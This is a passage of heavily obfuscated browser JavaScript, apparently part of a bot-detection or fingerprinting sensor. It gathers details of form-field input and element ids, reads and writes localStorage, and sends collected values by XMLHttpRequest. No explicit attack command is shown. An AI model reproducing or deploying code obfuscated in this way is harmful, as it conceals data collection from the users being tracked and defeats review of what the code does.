fHn()[v0n(z4)],M3(VK()[NM(Bg)].call(null,JZ,Lb,LZ,Kl),[][[]]))?fHn()[v0n(Hg)](dX,fA,NG,bS):fHn()[v0n(Op)](P9,Bp,xl,FI))[tv(typeof Ss()[hs(sb)],'undefined')?Ss()[hs(Pr)](GS,gA):Ss()[hs(mY)](xB,Ij)](HGn,dl(typeof fHn()[v0n(LZ)],'undefined')?fHn()[v0n(Op)].apply(null,[P9,Bp,sb,FI]):fHn()[v0n(Hg)].call(null,mK,bHn,vv,px))[Ss()[hs(mY)](xB,Ij)](sWn,fHn()[v0n(Op)](P9,Bp,jj,FI))[Ss()[hs(mY)](xB,Ij)](Vsn,fHn()[v0n(Op)](P9,Bp,wg,FI))[Ss()[hs(mY)](xB,Ij)](ktn,fHn()[v0n(Op)].call(null,P9,Bp,dj,FI))[Ss()[hs(mY)](xB,Ij)](AWn,dl(typeof fHn()[v0n(rr)],M3(dl(typeof VK()[NM(Op)],M3('',[][[]]))?VK()[NM(Bg)](mK,Lb,XN,Kl):VK()[NM(A9)](Op,BM,Dl,hj),[][[]]))?fHn()[v0n(Op)].apply(null,[P9,Bp,mK,FI]):fHn()[v0n(Hg)].apply(null,[Nm,Xx,hb,tO]))[Ss()[hs(mY)].call(null,xB,Ij)](X3n,fHn()[v0n(Op)].apply(null,[P9,Bp,AK,FI]))[dl(typeof Ss()[hs(JZ)],'undefined')?Ss()[hs(mY)](xB,Ij):Ss()[hs(Pr)](mK,Vf)](Dln);Ddn=VK()[NM(Bg)](Am,Lb,dZ,Kl)[Ss()[hs(mY)].apply(null,[xB,Ij])](M3(Ddn,gpn),dl(typeof W1()[M9(pZ)],M3(VK()[NM(Bg)].apply(null,[mG(mG([])),Lb,B9,Kl]),[][[]]))?W1()[M9(Op)](zd,Yb,P9,mG(mG(pZ)),sj):W1()[M9(vv)](kZ,VN,tl,mG(mG({})),jN));wZn++;var qPn;return qPn=P3(ZJ,[dl(typeof mZ()[ms(Eb)],'undefined')?mZ()[ms(JVn)].call(null,rO,YG,bf):mZ()[ms(Op)](Yx,Fb,AK),X3n,Rr()[Bl(Yp)](C5,LP,mG(P9),Cw),nvn]),zQ.pop(),qPn;}catch(wPn){zQ.splice(Qj(Ssn,P9),Infinity,Gw);}zQ.pop();};var Nsn=function(H9n,q3n){zQ.push(fq);try{var I5n=zQ.length;var hpn=mG(Fh);var T5n=SK[LZ];var PGn=mG(Fh);if(Fm(NV[VK()[NM(pW)](mG(mG(pZ)),zI,Er,mK)][mZ()[ms(I1)](bHn,wR,Gj)](Atn)[mZ()[ms(pZ)](q4,m4,Bg)],xpn)){var UWn;return UWn=P3(ZJ,[mZ()[ms(JVn)].call(null,Ov,YG,mG(mG(pZ))),T5n,Rr()[Bl(Yp)].call(null,C5,kw,Hg,D4),PGn]),zQ.pop(),UWn;}var BZn=H9n?H9n:NV[Ss()[hs(pW)](AS,s3)][Rr()[Bl(jj)](wR,zd,bd,Db)];var lGn=BZn[Rr()[Bl(Mf)](SG,sb,fW,pv)];if(mW(lGn,null))lGn=BZn[dHn()[Hnn(lK)](rhn,A9,Pr,Fb,mG(mG(pZ)))];if(lGn[mZ()[ms(hb)](E3,P7,B9)]&&dl(lGn[mZ()[ms(hb)](E3,P7,Ax)][Ss()[hs(tl)](bf,Qs)](),Ss()[hs(zr)](mI,Tx))){var kln;return kln=P3(ZJ,[mZ()[ms(JVn)](Ov,YG,rr),T5n,Rr()[Bl(Yp)].call(null,C5,nB,Q9,D4),PGn]),zQ.pop(),kln;}var Ern=dVn(lGn);var K1n=Ern[dl(typeof mZ()[ms(jf)],M3('',[][[]]))?mZ()[ms(MR)](VV,N5,ZM):mZ()[ms(Op)].apply(null,[Zm,TI,QP])];var E1n=Ern[dl(typeof mZ()[ms(pW)],'undefined')?mZ()[ms(WM)].apply(null,[Sj,Zq,AI]):mZ()[ms(Op)](f7,UU,mG(mG([])))];var U9n=r8(lGn);var c3n=SK[LZ];var FGn=pZ;var B1n=pZ;var v3n=pZ;if(dl(E1n,Hg)&&dl(E1n,LP)){c3n=tv(lGn[mZ()[ms(pW)](xs,zr,EG)],undefined)?pZ:lGn[mZ()[ms(pW)](xs,zr,mG(P9))][mZ()[ms(pZ)](q4,m4,Pr)];FGn=Mrn(lGn[mZ()[ms(pW)](xs,zr,LZ)]);B1n=R5n(lGn[mZ()[ms(pW)](xs,zr,mG(mG({})))]);v3n=Gl(lGn[dl(typeof mZ()[ms(Q9)],M3('',[][[]]))?mZ()[ms(pW)](xs,zr,Q7):mZ()[ms(Op)](qx,rb,mG([]))]);}if(E1n){if(mG(UKn[E1n])){UKn[E1n]=K1n;}else if(dl(UKn[E1n],K1n)){E1n=BCn[YTn()[Tz(SG)](A9,SR,m4,nLn,sZ)];}}T5n=Qj(Gpn(),q3n);if(lGn[mZ()[ms(pW)](xs,zr,nI)]&&lGn[dl(typeof mZ()[ms(Mf)],'undefined')?mZ()[ms(pW)].apply(null,[xs,zr,pP]):mZ()[ms(Op)](Dl,Jd,nB)][mZ()[ms(pZ)](q4,m4,mG(P9))]){Atn[K1n]=P3(ZJ,[VK()[NM(mA)].call(null,lm,t7,zd,hb),U9n,tv(typeof W1()[M9(Bg)],M3(VK()[NM(Bg)](m4,IA,mG(pZ),Kl),[][[]]))?W1()[M9(vv)](IG,xm,rN,BS,wP):W1()[M9(XG)].apply(null,[sA,Jw,Pr,mG(pZ),qI]),K1n,mZ()[ms(jf)](rS,dZ,l4),c3n,Ss()[hs(JN)](bx,QN),FGn,tv(typeof mZ()[ms(xW)],M3('',[][[]]))?mZ()[ms(Op)](Rw,xB,xl):mZ()[ms(dj)].apply(null,[Nv,pB,mG(mG([]))]),B1n,dl(typeof Rr()[Bl(jf)],M3([],[][[]]))?Rr()[Bl(WM)].apply(null,[bR,MR,Kl,Sv]):Rr()[Bl(vv)](nX,Xb,nI,wx),v3n,mZ()[ms(JVn)](Ov,YG,LZ),T5n,Rr()[Bl(jf)](WM,Sd,Er,rv),E1n]);}else{delete Atn[K1n];}var fZn;return fZn=P3(ZJ,[dl(typeof mZ()[ms(Zx)],M3([],[][[]]))?mZ()[ms(JVn)](Ov,YG,mG({})):mZ()[ms(Op)](RY,rG,mG(pZ)),T5n,Rr()[Bl(Yp)](C5,Gj,mG(P9),D4),PGn]),zQ.pop(),fZn;}catch(WZn){zQ.splice(Qj(I5n,P9),Infinity,fq);}zQ.pop();};var D1n=function(){return [BGn,H1n,Mpn,xtn];};var mZn=function(){return [MGn,GZn,srn,mWn];};var QGn=function(){zQ.push(qq);var KKn=NV[VK()[NM(pW)].call(null,ZM,Qx,fW,mK)][tv(typeof Rr()[Bl(xW)],M3([],[][[]]))?Rr()[Bl(vv)](PB,mG([]),mG(mG(P9)),NB):Rr()[Bl(Cq)](OP,kZ,mG([]),vl)](Atn)[dl(typeof Rr()[Bl(AI)],M3([],[][[]]))?Rr()[Bl(dj)](c7,mG({}),B9,jH):Rr()[Bl(vv)](jI,mG(mG({})),cP,rO)](function(kCn,MTn){return HLn.apply(this,[EF,arguments]);},VK()[NM(Bg)](mG(mG([])),pj,m4,Kl));var nln;return zQ.pop(),nln=[MPn,A3n,qln,b3n,Ddn,KKn],nln;};var gJn=function(TGn){zQ.push(C7);var tPn=NV[dl(typeof Rr()[Bl(bR)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,XN,bw,I5):Rr()[Bl(vv)](RS,Sl,Sd,lU)][YTn()[Tz(z4)](pW,rr,sb,dDn,Gj)];if(mW(NV[tv(typeof Rr()[Bl(lK)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,MU,mK,BS,Gx):Rr()[Bl(Bg)](Nf,rj,Am,I5)][YTn()[Tz(z4)].call(null,pW,rr,EG,dDn,sK)],null)){var Tdn;return zQ.pop(),Tdn=pZ,Tdn;}var xln=tPn[W1()[M9(km)](AK,kS,rr,N5,YY)](Ss()[hs(xl)].apply(null,[kZ,PY]));var brn=mW(xln,null)?Lcn(P9):CFn(xln);if(tv(brn,SK[P9])&&Kr(mJn,SK[PN])&&tv(TGn,Lcn(Hg))){var wgn;return zQ.pop(),wgn=P9,wgn;}else{var F9n;return zQ.pop(),F9n=pZ,F9n;}zQ.pop();};var nPn=function(Jln){var Bdn=mG([]);var AGn=ZGn;var O1n=fKn;var Xrn=pZ;var vtn=P9;var x3n=Qdn(rQ,[]);zQ.push(Sb);var DKn=mG([]);var Tln=bZn(JPn);if(Jln||Tln){var tKn;return tKn=P3(ZJ,[tv(typeof mZ()[ms(jj)],'undefined')?mZ()[ms(Op)](wnn,YU,pg):mZ()[ms(I1)](d5,wR,jf),hGn(),mZ()[ms(Er)](zL,Op,dZ),Tln||x3n,Rr()[Bl(IG)](Ob,dZ,AI,Nj),Bdn,Ss()[hs(F1)](TO,nd),DKn]),zQ.pop(),tKn;}if(Qdn(QC,[])){var Qgn=NV[Ss()[hs(pW)].call(null,AS,jd)][Rr()[Bl(fW)].call(null,P7,F1,kw,Hd)][VK()[NM(Hv)].call(null,mG(pZ),w6,mG(mG(pZ)),Er)](M3(Sgn,mrn));var j1n=NV[tv(typeof Ss()[hs(bR)],'undefined')?Ss()[hs(Pr)](FO,II):Ss()[hs(pW)](AS,jd)][Rr()[Bl(fW)](P7,bf,nI,Hd)][VK()[NM(Hv)].apply(null,[Hg,w6,Ar,Er])](M3(Sgn,Lsn));var dln=NV[Ss()[hs(pW)](AS,jd)][Rr()[Bl(fW)](P7,Mf,xW,Hd)][VK()[NM(Hv)].apply(null,[mG(P9),w6,lm,Er])](M3(Sgn,Y5n));if(mG(Qgn)&&mG(j1n)&&mG(dln)){DKn=mG(mG(Fh));var dpn;return dpn=P3(ZJ,[mZ()[ms(I1)].call(null,d5,wR,mG([])),[AGn,O1n],mZ()[ms(Er)](zL,Op,mG(mG({}))),x3n,Rr()[Bl(IG)].call(null,Ob,Bp,lq,Nj),Bdn,Ss()[hs(F1)].call(null,TO,nd),DKn]),zQ.pop(),dpn;}else{if(Qgn&&dl(Qgn[dl(typeof Ss()[hs(cP)],M3([],[][[]]))?Ss()[hs(IZ)](vg,G3):Ss()[hs(Pr)](HU,Kx)](Rr()[Bl(rl)].apply(null,[Q7,mG({}),sZ,QZ])),Lcn(P9))&&mG(NV[tv(typeof VK()[NM(kZ)],'undefined')?VK()[NM(A9)].apply(null,[hb,IB,JN,MS]):VK()[NM(fW)].apply(null,[sA,Jr,DM,jf])](NV[mZ()[ms(pg)](GL,Sq,kZ)](Qgn[mZ()[ms(JZ)](kO,mS,l4)](tv(typeof Rr()[Bl(N5)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,zA,mG(mG([])),mY,B9):Rr()[Bl(rl)](Q7,Z3,mG(mG([])),QZ))[SK[LZ]],pg)))&&mG(NV[VK()[NM(fW)].call(null,mG(P9),Jr,QP,jf)](NV[mZ()[ms(pg)](GL,Sq,Yp)](Qgn[mZ()[ms(JZ)](kO,mS,jf)](Rr()[Bl(rl)](Q7,mG(mG([])),xB,QZ))[SK[P9]],SK[EG])))){Xrn=NV[mZ()[ms(pg)].call(null,GL,Sq,tl)](Qgn[mZ()[ms(JZ)](kO,mS,dj)](Rr()[Bl(rl)](Q7,mG([]),mG(mG({})),QZ))[pZ],pg);vtn=NV[mZ()[ms(pg)](GL,Sq,MR)](Qgn[mZ()[ms(JZ)].apply(null,[kO,mS,LB])](Rr()[Bl(rl)].call(null,Q7,mG({}),pW,QZ))[P9],pg);}else{Bdn=mG(mG({}));}if(j1n&&dl(j1n[Ss()[hs(IZ)].apply(null,[vg,G3])](Rr()[Bl(rl)].call(null,Q7,hb,mG(mG([])),QZ)),Lcn(SK[P9]))&&mG(NV[tv(typeof VK()[NM(Cq)],M3([],[][[]]))?VK()[NM(A9)](lq,Bb,kw,EX):VK()[NM(fW)](cP,Jr,mG(mG(pZ)),jf)](NV[mZ()[ms(pg)](GL,Sq,F1)](j1n[mZ()[ms(JZ)](kO,mS,Dl)](Rr()[Bl(rl)](Q7,JZ,Gj,QZ))[SK[LZ]],pg)))&&mG(NV[VK()[NM(fW)].call(null,nI,Jr,rl,jf)](NV[dl(typeof mZ()[ms(ZM)],M3('',[][[]]))?mZ()[ms(pg)](GL,Sq,jj):mZ()[ms(Op)](gs,bB,IG)](j1n[mZ()[ms(JZ)](kO,mS,mG(mG(pZ)))](Rr()[Bl(rl)](Q7,nI,mG({}),QZ))[P9],pg)))){AGn=NV[mZ()[ms(pg)](GL,Sq,Sd)](j1n[mZ()[ms(JZ)].apply(null,[kO,mS,SG])](Rr()[Bl(rl)](Q7,mG({}),Bp,QZ))[pZ],pg);}else{Bdn=mG(hk);}if(dln&&tv(typeof dln,dl(typeof Rr()[Bl(LP)],'undefined')?Rr()[Bl(lK)].call(null,Hg,JN,pZ,Y7):Rr()[Bl(vv)](LU,nB,Sl,Ew))){x3n=dln;}else{Bdn=mG(mG(Fh));x3n=dln||x3n;}}}else{Xrn=Opn;vtn=OWn;AGn=M3n;O1n=Yln;x3n=h9n;}if(mG(Bdn)){if(Kr(Gpn(),r0n(Xrn,O[VK()[NM(gN)](OI,Td,WM,tA)]()))){DKn=mG(hk);var mPn;return mPn=P3(ZJ,[mZ()[ms(I1)](d5,wR,EG),[ZGn,fKn],dl(typeof mZ()[ms(gN)],M3([],[][[]]))?mZ()[ms(Er)](zL,Op,LP):mZ()[ms(Op)].apply(null,[PA,ALn,mG(pZ)]),Qdn(rQ,[]),dl(typeof Rr()[Bl(mA)],M3('',[][[]]))?Rr()[Bl(IG)].apply(null,[Ob,hb,JVn,Nj]):Rr()[Bl(vv)](sR,mG({}),AK,q2n),Bdn,Ss()[hs(F1)](TO,nd),DKn]),zQ.pop(),mPn;}else{if(Kr(Gpn(),Qj(r0n(Xrn,SK[bd]),NPn(r0n(r0n(pg,vtn),EI),hO)))){DKn=mG(mG([]));}var pKn;return pKn=P3(ZJ,[mZ()[ms(I1)].call(null,d5,wR,Ax),[AGn,O1n],mZ()[ms(Er)](zL,Op,tl),x3n,Rr()[Bl(IG)].call(null,Ob,l4,mG(pZ),Nj),Bdn,Ss()[hs(F1)](TO,nd),DKn]),zQ.pop(),pKn;}}var p9n;return p9n=P3(ZJ,[mZ()[ms(I1)](d5,wR,ZM),[AGn,O1n],mZ()[ms(Er)].call(null,zL,Op,zr),x3n,Rr()[Bl(IG)](Ob,mG(mG(pZ)),cP,Nj),Bdn,Ss()[hs(F1)](TO,nd),DKn]),zQ.pop(),p9n;};var kQn=function(){zQ.push(Hx);var Dvn=Kr(arguments[tv(typeof mZ()[ms(tl)],M3([],[][[]]))?mZ()[ms(Op)].apply(null,[w7,X6n,EG]):mZ()[ms(pZ)].call(null,UG,m4,lq)],pZ)&&dl(arguments[SK[LZ]],undefined)?arguments[pZ]:mG({});hrn=VK()[NM(Bg)].call(null,nI,Wg,lq,Kl);AQn=Lcn(P9);var vrn=Qdn(QC,[]);if(mG(Dvn)){if(vrn){NV[Ss()[hs(pW)](AS,DZ)][dl(typeof Rr()[Bl(N5)],M3('',[][[]]))?Rr()[Bl(fW)](P7,C5,kZ,pU):Rr()[Bl(vv)](wA,tl,MR,fLn)][MFn()[A6n(XG)].call(null,Sp,wg,pg,pg)](qZn);NV[tv(typeof Ss()[hs(B9)],M3('',[][[]]))?Ss()[hs(Pr)](Db,cY):Ss()[hs(pW)].call(null,AS,DZ)][tv(typeof Rr()[Bl(cP)],M3([],[][[]]))?Rr()[Bl(vv)](wf,XN,Sl,Rb):Rr()[Bl(fW)](P7,Er,nB,pU)][MFn()[A6n(XG)](Sp,wg,pg,z4)](Odn);}var ZQn;return zQ.pop(),ZQn=mG({}),ZQn;}var Xln=LZn();if(Xln){if(RO(Xln,DW()[O5(z4)](ZY,Sl,b6n,rl,Hg,mG(mG({}))))){hrn=Xln;AQn=Lcn(P9);if(vrn){var Mgn=NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)](P7,dZ,mG({}),pU)][VK()[NM(Hv)](DM,nM,OP,Er)](qZn);var Spn=NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)](P7,z4,mG(mG([])),pU)][VK()[NM(Hv)].apply(null,[pP,nM,Er,Er])](Odn);if(dl(hrn,Mgn)||mG(RO(Mgn,Spn))){NV[Ss()[hs(pW)](AS,DZ)][dl(typeof Rr()[Bl(cP)],M3('',[][[]]))?Rr()[Bl(fW)](P7,dj,mG(P9),pU):Rr()[Bl(vv)](gN,Xb,F1,bx)][Ss()[hs(Z3)].apply(null,[PP,Dr])](qZn,hrn);NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)](P7,jf,mG({}),pU)][Ss()[hs(Z3)](PP,Dr)](Odn,AQn);}}}else if(vrn){var Mtn=NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)].apply(null,[P7,JVn,Gj,pU])][VK()[NM(Hv)].apply(null,[AI,nM,Dl,Er])](Odn);if(Mtn&&tv(Mtn,DW()[O5(z4)](ZY,bw,b6n,Gj,Hg,zd))){NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)].apply(null,[P7,B9,dZ,pU])][MFn()[A6n(XG)](Sp,wg,pg,bf)](qZn);NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)].apply(null,[P7,pP,mG(mG([])),pU])][MFn()[A6n(XG)](Sp,wg,pg,mq)](Odn);hrn=VK()[NM(Bg)].call(null,Sl,Wg,jj,Kl);AQn=Lcn(P9);}}}if(vrn){hrn=NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)](P7,F1,Er,pU)][VK()[NM(Hv)].call(null,xB,nM,nB,Er)](qZn);AQn=NV[Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)].call(null,P7,hb,AI,pU)][VK()[NM(Hv)].apply(null,[QP,nM,sb,Er])](Odn);if(mG(RO(hrn,AQn))){NV[tv(typeof Ss()[hs(EG)],M3([],[][[]]))?Ss()[hs(Pr)](Nq,Q6n):Ss()[hs(pW)](AS,DZ)][Rr()[Bl(fW)].apply(null,[P7,z4,Kl,pU])][MFn()[A6n(XG)](Sp,wg,pg,hb)](qZn);NV[Ss()[hs(pW)](AS,DZ)][tv(typeof Rr()[Bl(Eb)],M3([],[][[]]))?Rr()[Bl(vv)](l7,Mf,mG(pZ),Pw):Rr()[Bl(fW)].call(null,P7,B9,tl,pU)][MFn()[A6n(XG)].apply(null,[Sp,wg,pg,hb])](Odn);hrn=VK()[NM(Bg)](Q9,Wg,mG(P9),Kl);AQn=Lcn(P9);}}var s9n;return zQ.pop(),s9n=RO(hrn,AQn),s9n;};var Lvn=function(Gtn){zQ.push(Cw);if(Gtn[mZ()[ms(LP)].call(null,kg,QB,Q9)](Hgn)){var h5n=Gtn[Hgn];if(mG(h5n)){zQ.pop();return;}var Urn=h5n[tv(typeof mZ()[ms(bd)],M3('',[][[]]))?mZ()[ms(Op)](zI,kb,mY):mZ()[ms(JZ)].apply(null,[OR,mS,LB])](Rr()[Bl(rl)](Q7,mG(mG(P9)),mG(mG(P9)),bA));if(Fm(Urn[mZ()[ms(pZ)](gG,m4,mG({}))],Hg)){hrn=Urn[pZ];AQn=Urn[SK[P9]];if(Qdn(QC,[])){try{var GPn=zQ.length;var hvn=mG({});NV[Ss()[hs(pW)].call(null,AS,Xs)][Rr()[Bl(fW)](P7,Q9,F1,rG)][Ss()[hs(Z3)](PP,Tb)](qZn,hrn);NV[Ss()[hs(pW)](AS,Xs)][dl(typeof Rr()[Bl(xl)],M3('',[][[]]))?Rr()[Bl(fW)].apply(null,[P7,mG(mG([])),nI,rG]):Rr()[Bl(vv)](CN,B9,mG(pZ),VI)][Ss()[hs(Z3)](PP,Tb)](Odn,AQn);}catch(Vgn){zQ.splice(Qj(GPn,P9),Infinity,Cw);}}}}zQ.pop();};var YQn=function(W1n,W9n){var PQn=OZn;zQ.push(Fw);var qpn=LQn(W9n);var X1n=VK()[NM(Bg)].call(null,mG(P9),T2n,bw,Kl)[Ss()[hs(mY)](xB,OB)](NV[dl(typeof Rr()[Bl(l4)],'undefined')?Rr()[Bl(Bg)](Nf,lq,Bg,Qx):Rr()[Bl(vv)].call(null,GB,sA,lq,kS)][mZ()[ms(fW)].apply(null,[M5,Jq,mG({})])][dl(typeof Rr()[Bl(SG)],'undefined')?Rr()[Bl(zd)](Yb,mG(pZ),AK,j7):Rr()[Bl(vv)](LN,N5,F1,ON)],VK()[NM(O4)](lq,qZ,mG([]),Pr))[Ss()[hs(mY)](xB,OB)](NV[Rr()[Bl(Bg)](Nf,mG(P9),l4,Qx)][dl(typeof mZ()[ms(XG)],M3('',[][[]]))?mZ()[ms(fW)](M5,Jq,mG(mG(pZ))):mZ()[ms(Op)].apply(null,[WY,bB,m4])][mZ()[ms(xW)].call(null,XS,VI,N5)],Ss()[hs(hO)](nY,Ww))[Ss()[hs(mY)].apply(null,[xB,OB])](W1n,Rr()[Bl(xW)](A9,lm,tl,A4))[Ss()[hs(mY)](xB,OB)](PQn);if(qpn){X1n+=DW()[O5(km)].call(null,Eb,mG([]),Pq,xW,SG,nB)[Ss()[hs(mY)](xB,OB)](qpn);}var MWn=bpn();MWn[mZ()[ms(D5)].apply(null,[qW,lm,bf])](W1()[M9(JZ)].call(null,MR,Tl,SG,EG,JB),X1n,mG(mG([])));MWn[tv(typeof Ss()[hs(Q9)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,KB,Fw):Ss()[hs(xj)](jw,Wg)]=function(){zQ.push(fA);Kr(MWn[Ss()[hs(VI)](jY,Od)],SG)&&C1n&&C1n(MWn);zQ.pop();};MWn[VK()[NM(gx)](mG(mG(P9)),Sf,OP,TS)]();zQ.pop();};var r5n=function(YJn){zQ.push(Sx);var p5n=Kr(arguments[mZ()[ms(pZ)].apply(null,[ZK,m4,Sl])],P9)&&dl(arguments[P9],undefined)?arguments[O[Ss()[hs(Bp)].call(null,IZ,Zg)]()]:mG({});var L1n=Kr(arguments[tv(typeof mZ()[ms(hO)],M3('',[][[]]))?mZ()[ms(Op)](Em,MS,OI):mZ()[ms(pZ)].apply(null,[ZK,m4,bd])],Hg)&&dl(arguments[SK[B9]],undefined)?arguments[Hg]:mG([]);var Edn=new (NV[Rr()[Bl(D5)].call(null,AS,xW,MR,fv)])();if(p5n){Edn[mZ()[ms(IZ)].apply(null,[tr,dY,rl])](VK()[NM(fS)](zd,SI,mG(mG(pZ)),gx));}if(L1n){Edn[mZ()[ms(IZ)](tr,dY,vv)](tv(typeof VK()[NM(Ax)],M3('',[][[]]))?VK()[NM(A9)](mG(mG([])),CS,rj,kN):VK()[NM(TS)].call(null,Dl,CX,mG(mG(P9)),O4));}if(Kr(Edn[VK()[NM(PP)](A9,vx,lK,XG)],pZ)){try{var F5n=zQ.length;var WKn=mG(mG(hk));YQn(NV[mZ()[ms(nB)].call(null,Bw,OI,jf)][Ss()[hs(Eb)](qg,gZ)](Edn)[VK()[NM(gs)](mG(mG(P9)),VA,Sl,JU)](fHn()[v0n(Op)](P9,Bp,ALn,VR)),YJn);}catch(vgn){zQ.splice(Qj(F5n,P9),Infinity,Sx);}}zQ.pop();};var t1n=function(){return hrn;};var LQn=function(Wgn){zQ.push(YG);var Ftn=null;try{if(Wgn){Ftn=dsn();}if(mG(Ftn)&&Qdn(QC,[])){Ftn=NV[tv(typeof Ss()[hs(bw)],M3('',[][[]]))?Ss()[hs(Pr)](IB,Em):Ss()[hs(pW)].apply(null,[AS,Vd])][tv(typeof Rr()[Bl(Bg)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[z7,Bg,zd,hB]):Rr()[Bl(fW)].call(null,P7,Ar,Pr,Bf)][tv(typeof VK()[NM(LB)],'undefined')?VK()[NM(A9)].apply(null,[SG,UN,OI,Q6n]):VK()[NM(Hv)].apply(null,[rj,HS,mq,Er])](M3(Sgn,FZn));}}catch(qGn){zQ.splice(Qj(se_tryScopeSet_11,P9),Infinity,YG);var Lgn;return zQ.pop(),Lgn=null,Lgn;}var lgn;return zQ.pop(),lgn=Ftn,lgn;};var kKn=function(jpn){zQ.push(I1);var JQn=P3(ZJ,[Rr()[Bl(tl)].apply(null,[JU,B9,XG,wU]),Qdn(Jc,[jpn]),Ss()[hs(sU)](JFn,Um),jpn[Ss()[hs(Xb)](C5,jb)]&&jpn[Ss()[hs(Xb)](C5,jb)][Rr()[Bl(sA)].apply(null,[sb,rj,km,Dm])]?jpn[dl(typeof Ss()[hs(zd)],M3([],[][[]]))?Ss()[hs(Xb)].apply(null,[C5,jb]):Ss()[hs(Pr)](PX,xB)][dl(typeof Rr()[Bl(Sl)],M3([],[][[]]))?Rr()[Bl(sA)](sb,xB,P9,Dm):Rr()[Bl(vv)](fm,pW,ZM,nX)][dl(typeof mZ()[ms(Am)],M3('',[][[]]))?mZ()[ms(pZ)].call(null,sO,m4,Sl):mZ()[ms(Op)](Nw,VY,Sl)]:Lcn(P9),Rr()[Bl(zr)].call(null,nS,Gj,kw,FR),Qdn(AH,[jpn]),VK()[NM(tA)](mG(P9),Zj,Yp,rm),tv(dgn(jpn[YTn()[Tz(B9)].call(null,Pr,Am,Hg,v7,D5)]),Rr()[Bl(pW)].call(null,WX,rl,Bp,gA))?P9:pZ,dHn()[Hnn(z4)]([v7,XN],Ar,rr,Cf,Er),Qdn(MH,[jpn]),VK()[NM(A7)].call(null,OP,ZS,z4,Ew),Qdn(Fh,[jpn])]);var OGn;return zQ.pop(),OGn=JQn,OGn;};var Sdn=function(S9n){zQ.push(XS);if(mG(S9n)||mG(S9n[Ss()[hs(Sq)](Gj,kJn)])){var trn;return zQ.pop(),trn=[],trn;}var rgn=S9n[Ss()[hs(Sq)](Gj,kJn)];var mGn=HLn(MD,[rgn]);var Qpn=kKn(rgn);var sgn=kKn(NV[Ss()[hs(pW)].apply(null,[AS,E3])]);var G3n=Qpn[VK()[NM(A7)].apply(null,[DM,TK,pZ,Ew])];var W5n=sgn[VK()[NM(A7)](Cq,TK,Cq,Ew)];var tgn=VK()[NM(Bg)].apply(null,[pZ,L0n,mG(P9),Kl])[Ss()[hs(mY)](xB,wB)](Qpn[Rr()[Bl(tl)].call(null,JU,ALn,bw,TW)],tv(typeof fHn()[v0n(pg)],M3(VK()[NM(Bg)](B9,L0n,mG([]),Kl),[][[]]))?fHn()[v0n(Hg)](rf,l7,C9,HO):fHn()[v0n(Op)](P9,Bp,km,QX))[Ss()[hs(mY)].apply(null,[xB,wB])](Qpn[Ss()[hs(sU)](JFn,KW)],dl(typeof fHn()[v0n(Op)],'undefined')?fHn()[v0n(Op)](P9,Bp,SG,QX):fHn()[v0n(Hg)].call(null,Q9,Wq,P9,Ww))[dl(typeof Ss()[hs(hO)],M3('',[][[]]))?Ss()[hs(mY)](xB,wB):Ss()[hs(Pr)](q2n,hI)](Qpn[tv(typeof VK()[NM(TS)],M3([],[][[]]))?VK()[NM(A9)](MR,hj,XN,xN):VK()[NM(tA)].apply(null,[z4,lg,XG,rm])][Ss()[hs(wg)](TS,tG)](),fHn()[v0n(Op)](P9,Bp,kw,QX))[tv(typeof Ss()[hs(zd)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[Mb,mq]):Ss()[hs(mY)].apply(null,[xB,wB])](Qpn[Rr()[Bl(zr)].apply(null,[nS,XN,mG(pZ),rS])],fHn()[v0n(Op)](P9,Bp,kZ,QX))[Ss()[hs(mY)](xB,wB)](Qpn[dHn()[Hnn(z4)]([v7,XN],P9,rr,kb,hb)]);var Xsn=VK()[NM(Bg)].call(null,tl,L0n,mG(mG(P9)),Kl)[tv(typeof Ss()[hs(Sd)],'undefined')?Ss()[hs(Pr)](IU,jX):Ss()[hs(mY)](xB,wB)](sgn[Rr()[Bl(tl)].call(null,JU,mG(mG(P9)),jf,TW)],fHn()[v0n(Op)].call(null,P9,Bp,IZ,QX))[Ss()[hs(mY)](xB,wB)](sgn[Ss()[hs(sU)](JFn,KW)],tv(typeof fHn()[v0n(XN)],M3([],[][[]]))?fHn()[v0n(Hg)].call(null,Pj,Vm,B9,XB):fHn()[v0n(Op)](P9,Bp,C5,QX))[Ss()[hs(mY)](xB,wB)](sgn[VK()[NM(tA)](bw,lg,JN,rm)][tv(typeof Ss()[hs(Op)],M3([],[][[]]))?Ss()[hs(Pr)](CS,Lx):Ss()[hs(wg)].apply(null,[TS,tG])](),fHn()[v0n(Op)](P9,Bp,Ar,QX))[Ss()[hs(mY)](xB,wB)](sgn[Rr()[Bl(zr)](nS,mG(mG([])),vv,rS)],fHn()[v0n(Op)](P9,Bp,Sd,QX))[Ss()[hs(mY)](xB,wB)](sgn[tv(typeof dHn()[Hnn(Op)],M3([],[][[]]))?dHn()[Hnn(LP)].apply(null,[Pf,Mf,wY,Mx,SG]):dHn()[Hnn(z4)]([v7,XN],xB,rr,kb,pg)]);var Y3n=G3n[Rr()[Bl(Kl)](Lf,mG(pZ),cP,BU)];var Jsn=W5n[Rr()[Bl(Kl)].apply(null,[Lf,Z3,Sd,BU])];var EGn=G3n[Rr()[Bl(Kl)].apply(null,[Lf,Q7,pg,BU])];var Lpn=W5n[Rr()[Bl(Kl)].call(null,Lf,mG({}),QP,BU)];var KQn=(tv(typeof VK()[NM(m4)],'undefined')?VK()[NM(A9)].call(null,ZM,MR,pg,HI):VK()[NM(Bg)](tl,L0n,mG(mG({})),Kl))[Ss()[hs(mY)](xB,wB)](EGn,W1()[M9(Er)].apply(null,[Ax,gf,A9,mG({}),zm]))[dl(typeof Ss()[hs(TS)],M3('',[][[]]))?Ss()[hs(mY)](xB,wB):Ss()[hs(Pr)](sB,dY)](Jsn);var 